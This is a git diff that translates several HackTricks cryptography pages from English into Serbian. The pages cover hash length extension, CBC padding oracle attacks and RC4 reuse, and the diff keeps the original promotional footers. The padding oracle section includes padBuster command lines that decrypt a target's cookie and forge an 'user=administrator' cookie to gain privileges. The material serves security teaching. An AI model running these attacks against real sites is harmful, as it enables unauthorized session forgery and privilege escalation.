# Rezime napada
|
||||
|
||||
Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
|
||||
Zamislite server koji **potpisuje** neke **podatke** tako što **dodaje** tajni ključ na neke poznate čiste tekstualne podatke, a zatim hešira te podatke. Ako znate:
|
||||
|
||||
* **The length of the secret** (this can be also bruteforced from a given length range)
|
||||
* **The clear text data**
|
||||
* **The algorithm (and it's vulnerable to this attack)**
|
||||
* **The padding is known**
|
||||
* Usually a default one is used, so if the other 3 requirements are met, this also is
|
||||
* The padding vary depending on the length of the secret+data, that's why the length of the secret is needed
|
||||
* **Dužinu tajnog ključa** (ovo se takođe može probiti iz datog opsega dužine)
|
||||
* **Čiste tekstualne podatke**
|
||||
* **Algoritam (i da je ranjiv na ovaj napad)**
|
||||
* **Padding je poznat**
|
||||
* Obično se koristi podrazumevani, pa ako su ispunjena i prethodna 3 zahteva, ovo takođe važi
|
||||
* Padding varira u zavisnosti od dužine tajnog ključa+podataka, zbog čega je potrebna dužina tajnog ključa
|
||||
|
||||
Then, it's possible for an **attacker** to **append** **data** and **generate** a valid **signature** for the **previos data + appended data**.
|
||||
Tada je moguće da **napadač** doda **podatke** i **generiše** validan **potpis** za **prethodne podatke + dodate podatke**.
|
||||
|
||||
## How?
|
||||
## Kako?
|
||||
|
||||
Basically the vulnerable algorithms generate the hashes by firstly **hashing a block of data**, and then, **from** the **previously** created **hash** (state), they **add the next block of data** and **hash it**.
|
||||
Osnovno ranjivi algoritmi generišu hešove tako što prvo **heširaju blok podataka**, a zatim, **iz** prethodno **kreiranog** heša (stanja), **dodaju sledeći blok podataka** i **heširaju ga**.
|
||||
|
||||
Then, imagine that the secret is "secret" and the data is "data", the MD5 of "secretdata" is 6036708eba0d11f6ef52ad44e8b74d5b.\
|
||||
If an attacker wants to append the string "append" he can:
|
||||
Zamislite da je tajni ključ "tajna" i podaci su "podaci", MD5 od "tajnapodaci" je 6036708eba0d11f6ef52ad44e8b74d5b.\
|
||||
Ako napadač želi da doda string "dodatak" može:
|
||||
|
||||
* Generate a MD5 of 64 "A"s
|
||||
* Change the state of the previously initialized hash to 6036708eba0d11f6ef52ad44e8b74d5b
|
||||
* Append the string "append"
|
||||
* Finish the hash and the resulting hash will be a **valid one for "secret" + "data" + "padding" + "append"**
|
||||
* Generisati MD5 od 64 "A"-a
|
||||
* Promeniti stanje prethodno inicijalizovanog heša na 6036708eba0d11f6ef52ad44e8b74d5b
|
||||
* Dodati string "dodatak"
|
||||
* Završiti heširanje i rezultujući heš će biti **validan za "tajna" + "podaci" + "padding" + "dodatak"**
|
||||
|
||||
## **Tool**
|
||||
## **Alat**
|
||||
|
||||
{% embed url="https://github.com/iagox86/hash_extender" %}
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
You can find this attack good explained in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||
Ovaj napad je dobro objašnjen na [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,91 +1,81 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# CBC - Cipher Block Chaining
|
||||
|
||||
In CBC mode the **previous encrypted block is used as IV** to XOR with the next block:
|
||||
U CBC režimu, **prethodni šifrovani blok se koristi kao IV** za XOR sa sledećim blokom:
|
||||
|
||||

|
||||
|
||||
To decrypt CBC the **opposite** **operations** are done:
|
||||
Za dešifrovanje CBC-a se vrše **suprotne operacije**:
|
||||
|
||||

|
||||
|
||||
Notice how it's needed to use an **encryption** **key** and an **IV**.
|
||||
Primetite kako je potrebno koristiti **ključ za šifrovanje** i **IV**.
|
||||
|
||||
# Message Padding
|
||||
# Poravnavanje poruke
|
||||
|
||||
As the encryption is performed in **fixed** **size** **blocks**, **padding** is usually needed in the **last** **block** to complete its length.\
|
||||
Usually **PKCS7** is used, which generates a padding **repeating** the **number** of **bytes** **needed** to **complete** the block. For example, if the last block is missing 3 bytes, the padding will be `\x03\x03\x03`.
|
||||
Pošto se šifrovanje vrši u **fiksnim veličinama blokova**, obično je potrebno poravnavanje u **poslednjem bloku** da bi se kompletirala njegova dužina.\
|
||||
Obično se koristi **PKCS7**, koji generiše poravnavanje **ponavljanjem** **broja** **bajtova** **potrebnih** da se kompletira blok. Na primer, ako poslednjem bloku nedostaju 3 bajta, poravnavanje će biti `\x03\x03\x03`.
|
||||
|
||||
Let's look at more examples with a **2 blocks of length 8bytes**:
|
||||
Pogledajmo još primera sa **2 bloka dužine 8 bajta**:
|
||||
|
||||
| byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 | byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 |
|
||||
| bajt #0 | bajt #1 | bajt #2 | bajt #3 | bajt #4 | bajt #5 | bajt #6 | bajt #7 | bajt #0 | bajt #1 | bajt #2 | bajt #3 | bajt #4 | bajt #5 | bajt #6 | bajt #7 |
|
||||
| ------- | ------- | ------- | ------- | ------- | ------- | ------- | ------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | 4 | 5 | 6 | **0x02** | **0x02** |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | 4 | 5 | **0x03** | **0x03** | **0x03** |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
|
||||
| P | A | S | S | W | O | R | D | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
|
||||
|
||||
Note how in the last example the **last block was full so another one was generated only with padding**.
|
||||
Primetite kako je u poslednjem primeru **poslednji blok bio pun pa je generisan još jedan samo sa poravnavanjem**.
|
||||
|
||||
# Padding Oracle
|
||||
|
||||
When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an **invalid padding triggers a detectable behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack of results**, or a **slower response**.
|
||||
Kada aplikacija dešifruje šifrovane podatke, prvo će dešifrovati podatke, a zatim će ukloniti poravnavanje. Tokom čišćenja poravnavanja, ako **neispravno poravnavanje izazove detektovano ponašanje**, imate **ranjivost padding orakla**. Detektovano ponašanje može biti **greška**, **nedostatak rezultata** ili **sporiji odgovor**.
|
||||
|
||||
If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
|
||||
Ako detektujete ovo ponašanje, možete **dešifrovati šifrovane podatke** i čak **šifrovati bilo koji čisti tekst**.
|
||||
|
||||
## How to exploit
|
||||
|
||||
You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability or just do
|
||||
## Kako iskoristiti
|
||||
|
||||
Možete koristiti [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) da iskoristite ovu vrstu ranjivosti ili jednostavno uraditi
|
||||
```
|
||||
sudo apt-get install padbuster
|
||||
```
|
||||
|
||||
In order to test if the cookie of a site is vulnerable you could try:
|
||||
|
||||
Da biste testirali da li je kolačić sajta ranjiv, možete pokušati:
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA=="
|
||||
```
|
||||
**Kodiranje 0** znači da se koristi **base64** (ali dostupni su i drugi, proverite meni za pomoć).
|
||||
|
||||
**Encoding 0** means that **base64** is used (but others are available, check the help menu).
|
||||
|
||||
You could also **abuse this vulnerability to encrypt new data. For example, imagine that the content of the cookie is "**_**user=MyUsername**_**", then you may change it to "\_user=administrator\_" and escalate privileges inside the application. You could also do it using `paduster`specifying the -plaintext** parameter:
|
||||
|
||||
Takođe možete **zloupotrebiti ovu ranjivost da biste šifrovali nove podatke. Na primer, zamislite da je sadržaj kolačića "**_**user=MyUsername**_**", tada ga možete promeniti u "\_user=administrator\_" i povećati privilegije unutar aplikacije. Takođe to možete uraditi koristeći `padbuster` i navodeći parametar -plaintext**.
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA==" -plaintext "user=administrator"
|
||||
```
|
||||
|
||||
If the site is vulnerable `padbuster`will automatically try to find when the padding error occurs, but you can also indicating the error message it using the **-error** parameter.
|
||||
|
||||
Ako je sajt ranjiv, `padbuster` će automatski pokušati da pronađe kada se javlja greška u paddingu, ali možete takođe navesti poruku o grešci koristeći parametar **-error**.
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
||||
```
|
||||
## Teorija
|
||||
|
||||
## The theory
|
||||
|
||||
In **summary**, you can start decrypting the encrypted data by guessing the correct values that can be used to create all the **different paddings**. Then, the padding oracle attack will start decrypting bytes from the end to the start by guessing which will be the correct value that **creates a padding of 1, 2, 3, etc**.
|
||||
U **kratkim crtama**, možete početi dešifrovati šifrovane podatke tako što ćete pogađati tačne vrednosti koje mogu biti korišćene za stvaranje svih **različitih punjenja**. Zatim, napad na orakl za punjenje će početi dešifrovati bajtove od kraja prema početku pogađajući koja će biti tačna vrednost koja **stvara punjenje od 1, 2, 3, itd**.
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Imagine you have some encrypted text that occupies **2 blocks** formed by the bytes from **E0 to E15**.\
|
||||
In order to **decrypt** the **last** **block** (**E8** to **E15**), the whole block passes through the "block cipher decryption" generating the **intermediary bytes I0 to I15**.\
|
||||
Finally, each intermediary byte is **XORed** with the previous encrypted bytes (E0 to E7). So:
|
||||
Zamislite da imate neki šifrovani tekst koji zauzima **2 bloka** formirana bajtovima od **E0 do E15**.\
|
||||
Da biste **dešifrovali** **poslednji** **blok** (**E8** do **E15**), ceo blok prolazi kroz "dešifrovanje blok šifre" generišući **posredne bajtove I0 do I15**.\
|
||||
Na kraju, svaki posredni bajt se **XORuje** sa prethodnim šifrovanim bajtovima (E0 do E7). Dakle:
|
||||
|
||||
* `C15 = D(E15) ^ E7 = I15 ^ E7`
|
||||
* `C14 = I14 ^ E6`
|
||||
|
|
@ -93,44 +83,42 @@ Finally, each intermediary byte is **XORed** with the previous encrypted bytes (
|
|||
* `C12 = I12 ^ E4`
|
||||
* ...
|
||||
|
||||
Now, It's possible to **modify `E7` until `C15` is `0x01`**, which will also be a correct padding. So, in this case: `\x01 = I15 ^ E'7`
|
||||
Sada je moguće **izmeniti `E7` sve dok je `C15` `0x01`**, što će takođe biti ispravno punjenje. Dakle, u ovom slučaju: `\x01 = I15 ^ E'7`
|
||||
|
||||
So, finding E'7, it's **possible to calculate I15**: `I15 = 0x01 ^ E'7`
|
||||
Dakle, pronalaženjem E'7, moguće je izračunati I15: `I15 = 0x01 ^ E'7`
|
||||
|
||||
Which allow us to **calculate C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
Što nam omogućava da **izračunamo C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
|
||||
Knowing **C15**, now it's possible to **calculate C14**, but this time brute-forcing the padding `\x02\x02`.
|
||||
Znajući **C15**, sada je moguće **izračunati C14**, ali ovaj put brute-force metodom koristeći punjenje `\x02\x02`.
|
||||
|
||||
This BF is as complex as the previous one as it's possible to calculate the the `E''15` whose value is 0x02: `E''7 = \x02 ^ I15` so it's just needed to find the **`E'14`** that generates a **`C14` equals to `0x02`**.\
|
||||
Then, do the same steps to decrypt C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||
Ovaj BF je jednako složen kao i prethodni, jer je moguće izračunati E''15 čija je vrednost 0x02: `E''7 = \x02 ^ I15` tako da je potrebno samo pronaći **`E'14`** koji generiše **`C14` jednak `0x02`**.\
|
||||
Zatim, uradite iste korake da biste dešifrovali C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||
|
||||
**Follow this chain until you decrypt the whole encrypted text.**
|
||||
**Pratite ovaj lanac dok ne dešifrujete ceo šifrovani tekst.**
|
||||
|
||||
## Detection of the vulnerability
|
||||
## Otkrivanje ranjivosti
|
||||
|
||||
Register and account and log in with this account .\
|
||||
If you **log in many times** and always get the **same cookie**, there is probably **something** **wrong** in the application. The **cookie sent back should be unique** each time you log in. If the cookie is **always** the **same**, it will probably always be valid and there **won't be anyway to invalidate i**t.
|
||||
Registrujte nalog i prijavite se sa tim nalogom.\
|
||||
Ako se **mnoštvo puta prijavite** i uvek dobijete **isti kolačić**, verovatno postoji **nešto** **pogrešno** u aplikaciji. Kolačić koji se vraća trebao bi biti jedinstven svaki put kada se prijavite. Ako je kolačić **uvek** isti, verovatno će uvek biti validan i neće biti načina da se on poništi.
|
||||
|
||||
Now, if you try to **modify** the **cookie**, you can see that you get an **error** from the application.\
|
||||
But if you BF the padding (using padbuster for example) you manage to get another cookie valid for a different user. This scenario is highly probably vulnerable to padbuster.
|
||||
Sada, ako pokušate **izmeniti** kolačić, možete videti da dobijate **grešku** od aplikacije.\
|
||||
Ali ako BF punjenje (koristeći na primer padbuster) uspete da dobijete drugi kolačić koji je validan za drugog korisnika. Ovaj scenario je vrlo verovatno ranjiv na padbuster.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
* [https://en.wikipedia.org/wiki/Block\_cipher\_mode\_of\_operation](https://en.wikipedia.org/wiki/Block\_cipher\_mode\_of\_operation)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini da podržite HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite svoju **kompaniju reklamiranu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,23 +1,21 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
If you can somehow encrypt a plaintext using RC4, you can decrypt any content encrypted by that RC4 (using the same password) just using the encryption function.
|
||||
Ako na neki način možete šifrovati plaintext koristeći RC4, možete dešifrovati bilo koji sadržaj koji je šifrovan tim RC4 (koristeći istu lozinku) samo koristeći funkciju šifrovanja.
|
||||
|
||||
If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
|
||||
Ako možete šifrovati poznati plaintext, takođe možete izvući lozinku. Više referenci možete pronaći na HTB Kryptos mašini:
|
||||
|
||||
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
||||
|
||||
|
|
@ -29,16 +27,14 @@ If you can encrypt a known plaintext you can also extract the password. More ref
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,16 +1,16 @@
|
|||
# Emails Vulnerabilities
|
||||
# Vulnerabilnosti e-pošte
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -20,14 +20,14 @@ Other ways to support HackTricks:
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
